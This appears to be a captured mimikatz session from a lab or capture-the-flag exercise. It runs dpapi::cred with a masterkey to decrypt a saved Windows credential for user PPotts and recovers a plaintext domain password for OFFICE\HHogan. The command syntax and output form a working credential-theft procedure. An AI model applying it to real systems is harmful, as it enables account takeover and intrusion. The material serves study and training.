 mimikatz(commandline) # dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed98
48cd04f3b9491c336c4bde4d1d8166
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {191d3f9d-7959-4b4d-a520-a444853c47eb}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 0000003a - 58
szDescription : Enterprise Credential Data
algCrypt : 00006603 - 26115 (CALG_3DES)
dwAlgCryptLen : 000000c0 - 192
dwSaltLen : 00000010 - 16
pbSalt : 649c4466d5d647dd2c595f4e43fb7e1d
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 00008004 - 32772 (CALG_SHA1)
dwAlgHashLen : 000000a0 - 160
dwHmac2KeyLen : 00000010 - 16
pbHmack2Key : 32e88dfd1927fdef0ede5abf2c024e3a
dwDataLen : 000000c0 - 192
pbData : f73b168ecbad599e5ca202cf9ff719ace31cc92423a28aff5838d7063de5cccd4ca86bfb2950391284b26a34b0eff2dbc9799bdd726df9fad9cb284bacd7f1ccbba0fe140ac16264896a810e80cac3b68f82c80347c4deaf682c2f4d3be1de025f0a68988fa9d633de943
f7b809f35a141149ac748bb415990fb6ea95ef49bd561eb39358d1092aef3bbcc7d5f5f20bab8d3e395350c711d39dbe7c29d49a5328975aa6fd5267b39cf22ed1f9b933e2b8145d66a5a370dcf76de2acdf549fc97
dwSignLen : 00000014 - 20
pbSign : 21bfb22ca38e0a802e38065458cecef00b450976
Decrypting Credential:
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz(commandline) # exit
Bye!